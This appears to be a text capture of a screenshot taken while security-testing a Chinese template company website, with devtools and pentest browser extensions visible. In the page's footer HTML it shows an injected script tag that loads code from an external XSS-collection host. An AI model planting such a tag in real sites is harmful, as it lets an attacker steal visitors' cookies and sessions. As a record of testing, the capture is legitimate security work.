 新闻动态
常见问题 行业动态
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:38 昆山玉寰包装材料有限公司营销型网站 2020-0
昆山玉寰包装材料有限公司营销型网站 2020-07-26 10:08:18 999 2020-0
1111 2020-07-17 16:17:05
友情链接
某某机械设备有限公司 关于我们 产品展示 客户案例 新闻动态 联系我们
咨询热线：400-888-8888 公司介绍 常见问题
公司地址：江苏省 无锡市 宜兴周铁镇新达路76号 公司荣誉 行业动态
版权所有 © 某某机械设备有限公司
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
<div class="floor floor-list floor-list-3" id="floor-7">…</div>
<div class="floor floor-list floor-list-1" id="floor-8">…</div>
<div class=" foot-link">…</div>
<div class="foot border-color">
<div class="container clear">…</div>
<div class="foot-copy"> == $0
"
版权所有 © 某某机械设备有限公司
"
<a href="https://beian.miit.gov.cn/" target="_blank">
<script src="//xss8.cc/ZNQb"></a>
</div>
</div>
<script src="/index.php/click"></script>
<script src="/template/temp1/__static__/js/swiper/js/swiper.jquery.min.js"></script>
<script src="/template/temp1/__static__/js/jquery.lazyload.min.js"></script>